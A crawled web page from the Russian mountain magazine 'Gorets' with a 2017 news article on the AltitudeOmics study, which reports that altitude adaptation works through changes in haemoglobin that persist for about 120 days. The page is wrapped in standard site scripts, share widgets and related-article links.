

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/news/3268
body_size: 14079
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Ученые: две недели в горах меняют клетки крови на несколько месяцев</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Ученые из США выяснили, как организм человека приспосабливается к жизни в местах, где кислорода в воздухе вдвое меньше, чем на уровне моря. Оказывается, дело не в новых клетках крови, как считалось ранее, а в оптимизации работы гемоглобина." />
	<meta name="keywords" content="наука, научный эксперимент, жизнь в высокогорье, Высотный исследовательский центр, Университет Колорадо, Роберт Роач, гора Чакалтая, Боливия, США, Robert Roach" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/October_2016/.thumbs/a3a3d99c94a207b09a3513fde51c2413_850_478_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/October_2016/.thumbs/a3a3d99c94a207b09a3513fde51c2413_850_478_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/news/3268">

    <meta property="og:title" content="Ученые: две недели в горах меняют клетки крови на несколько месяцев"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Ученые из США выяснили, как организм человека приспосабливается к жизни в местах, где кислорода в воздухе вдвое меньше, чем на уровне моря. Оказывается, дело не в новых клетках крови, как считалось ранее, а в оптимизации работы гемоглобина."/>
    <meta property="og:url" content="https://gorets-media.ru/news/3268" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/news/3268/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Ученые: две недели в горах меняют клетки крови на несколько </span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1 style="text-transform: none;">Ученые: две недели в горах меняют клетки крови на несколько месяцев</h1><div class="page-date">21 ноября 2017 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">30909</div><div class="page-star" title="Текущая оценка: 4. Голосов: 2649">2649</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/news/3268" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/news/3268" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fnews%2F3268&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="padding-left: 30px;"><em><a class="lightview" title="Две недели в горах меняют клетки крови на месяцы" href="/uploads/users/32/images/October_2016/.thumbs/a3a3d99c94a207b09a3513fde51c2413_850_478_1.jpg" rel="lightbox"><img style="margin: 34px auto; display: block;"   src="/uploads/users/32/images/October_2016/.thumbs/a3a3d99c94a207b09a3513fde51c2413_850_478_1.jpg" alt="Две недели в горах меняют клетки крови на месяцы" width="870" height="489" /></a> </em></p>
<p class="gray-line" style="padding-left: 30px; text-align: center;"><em><strong>Ученые из США выяснили, каким образом организм человека приспосабливается к жизни на высокогорье, в местах, где кислорода в воздухе вдвое меньше, чем на равнине. Оказывается, дело совсем не в новых клетках крови, как считалось ранее, а в оптимизации работы гемоглобина.</strong> </em></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="padding-left: 30px; text-align: left;">То, что человеческое тело способно адаптироваться к недостатку кислорода, ученым было известно давно. На протяжении последних 50 лет считалось, что разреженная атмосфера высокогорья заставляет организм производить больше красных кровяных клеток для снабжения органов кислородом. Однако простая арифметика подсказывает, что это объяснение неверно. Человек может адаптироваться к низкому содержанию кислорода за очень короткое время - на формирование новых кровяных клеток требуется меньше двух недель.</p>
<p style="padding-left: 30px; text-align: left;">&nbsp;</p>
<p style="padding-left: 30px; text-align: left;">Чтобы понять, как организм приспосабливается &nbsp;к разреженному воздуху, исследователи из США провели эксперимент AltitudeOmics:&nbsp;отправили группу добровольцев на гору Чакалтая - самый высокий пятитысячник Боливии.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Когда экспериментальная группа, состоящая из&nbsp;опытных спортсменов, поднялась в&nbsp;автобусе на&nbsp;высоту 5260 метров, даже самые тренированные участники почувствовали, что каждое движение дается им&nbsp;тяжелее, чем обычно. Содержание кислорода здесь на&nbsp;47% ниже, чем в&nbsp;долине, поэтому даже подъем по&nbsp;лестнице давался молодым и&nbsp;сильным людям с&nbsp;большим трудом. Однако уже через день ученые заметили изменения в&nbsp;структуре гемоглобина в&nbsp;крови участников эксперимента. Через пару недель спортсменам удалось бегом преодолеть на&nbsp;3,2-километровый подъем (хотя позже они признавались, что это было одно из&nbsp;самых тяжелых упражнений в&nbsp;их&nbsp;жизни).</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Участники эксперимента пробыли в&nbsp;горах от&nbsp;одной до&nbsp;двух недель, после чего спустились вниз. При этом эффект, произведенный на&nbsp;гемоглобин в&nbsp;их&nbsp;крови разреженным горным воздухом, сохранялся до&nbsp;тех пор, пока кровь не&nbsp;обновилась естественным образом. Красные кровяные тельца живут около 120 дней&nbsp;&mdash; и&nbsp;ровно столько сохраняется привычка организма к&nbsp;низкому содержанию кислорода.</p>
<p style="padding-left: 30px; text-align: left;">&nbsp;</p>
<p style="padding-left: 30px; text-align: left;">Удивительно, но когда спустя две недели волонтеры вновь поднялись в горы на экспериментальную высоту, их организмы "вспомнили" первоначальный опыт на высоте, что позволило им адаптироваться быстрее и лучше, чем в первый раз. Они вновь совершили восхождение на высоту 3200 метров, хотя в первый раз для многих из них это было проблемой.</p>
<p style="padding-left: 30px; text-align: left;">&nbsp;</p>
<p style="padding-left: 30px; text-align: left;">Оказалось, гемоглобин&nbsp;&mdash; белок крови, отвечающий за&nbsp;транспорт кислорода, на&nbsp;большой высоте в&nbsp;разреженном воздухе начинает переносить больше кислорода, чем в&nbsp;обычных условиях. Изменения сохраняются до&nbsp;самой смерти клетки, то&nbsp;есть до&nbsp;120 дней, даже если человек спускается с&nbsp;гор.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px; text-align: left;">Такие изменения исследователи и раньше наблюдали в лаборатории, но никогда у людей и никогда на высоте. Ученые также обнаружили, что метаболические процессы, которые отвечают за эти изменения, значительно более сложные, чем ожидалось.</p>
<p style="padding-left: 30px; text-align: left;">&nbsp;</p>
<p style="padding-left: 30px; text-align: left;">По мнению экспертов, эта научная работа полезна не только для изучения организмов альпинистов, но и для лечения людей, потерявших много крови из-за аварии. Кроме того, понимание процесса адаптации организма к высоте поможет лечить туристов, которые чувствуют себя плохо в горах. Это также может иметь пользу для космонавтов в длительных космических жкспедициях. Результаты работы опубликованы в Journal of Proteome Research.</p>
<p style="padding-left: 30px; text-align: left;">&nbsp;</p>
<p style="text-align: center;" align="right"><span style="text-decoration: underline; color: #993300;">&copy; Федеральный познавательный журнал &laquo;Горец&raquo;</span></p>
<p class="gray-line" style="text-align: center;" align="right">Для тех, кто любит высоту</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%BD%D0%B0%D1%83%D0%BA%D0%B0" rel="tag">наука</a> | <a href="https://gorets-media.ru/tag/%D0%BD%D0%B0%D1%83%D1%87%D0%BD%D1%8B%D0%B9+%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D1%82" rel="tag">научный эксперимент</a> | <a href="https://gorets-media.ru/tag/%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C+%D0%B2+%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B3%D0%BE%D1%80%D1%8C%D0%B5" rel="tag">жизнь в высокогорье</a> | <a href="https://gorets-media.ru/tag/%D0%A0%D0%BE%D0%B1%D0%B5%D1%80%D1%82+%D0%A0%D0%BE%D0%B0%D1%87" rel="tag">Роберт Роач</a> | <a href="https://gorets-media.ru/tag/%D0%B3%D0%BE%D1%80%D0%B0+%D0%A7%D0%B0%D0%BA%D0%B0%D0%BB%D1%82%D0%B0%D1%8F" rel="tag">гора Чакалтая</a> | <a href="https://gorets-media.ru/tag/%D0%91%D0%BE%D0%BB%D0%B8%D0%B2%D0%B8%D1%8F" rel="tag">Боливия</a> | <a href="https://gorets-media.ru/tag/%D0%A1%D0%A8%D0%90" rel="tag">США</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 2649"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'3268'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3722"><img src="/img_cache/272x200/uploads/post_preview/14-3-15.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3722" title="Экологи насчитали 15 тигров и 9 тигрят в заповеднике ...">Экологи насчитали 15 тигров и 9 тигрят в заповеднике ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3722">Амурских тигров посчитали в Приморье. Сотрудники Лазовского заповедника и национального парка &laquo;Зов тигра&raquo; провели очередной мониторинг. Учет проводился&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4373"><img src="/img_cache/272x200/uploads/post_preview/03-764.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4373" title="На плато Укок впервые зафиксировали снежного барса с ...">На плато Укок впервые зафиксировали снежного барса с ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4373">Впервые за историю изучения снежного барса получены кадры редкого хищника на плато Укок в Горном Алтае. Таким образом, официально доказано обитание популяции&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4291"><img src="/img_cache/272x200/uploads/post_preview/11-alpy_003.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4291" title="Глобальное потепление возвращает альпийских пленнико ...">Глобальное потепление возвращает альпийских пленнико ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4291">Жара, установившаяся в последние недели в Европе, привела к ускоренному таянию ледников и снега в Альпах. В результате в горах все чаще находят останки людей,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-teberdinskom-zapovednike-rodilis-volchata"><img src="/img_cache/272x200/uploads/post_preview/volchata.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-teberdinskom-zapovednike-rodilis-volchata" title="В Тебердинском заповеднике родились волчата">В Тебердинском заповеднике родились волчата</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-teberdinskom-zapovednike-rodilis-volchata">В Тебердинском государственном природном биосферном заповеднике встречают новое потомство животных. Минувшей весной здесь родились волчата и кабанята.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/na-urale-prazdnik-senokosa-otmetili-mezhdunarodnym-turnirom-kosarej"><img src="/img_cache/272x200/uploads/post_preview/20-80.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/na-urale-prazdnik-senokosa-otmetili-mezhdunarodnym-turnirom-kosarej" title="На Урале праздник сенокоса отметили международным ту ...">На Урале праздник сенокоса отметили международным ту ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/na-urale-prazdnik-senokosa-otmetili-mezhdunarodnym-turnirom-kosarej">В поселке Арти Свердловской области прошел пятый открытый международный турнир косарей. За звание лучших боролись 80 участников из девяти регионов России,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/sobaka-v-poiskah-barsov"><img src="/img_cache/272x200/uploads/post_preview/_117.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
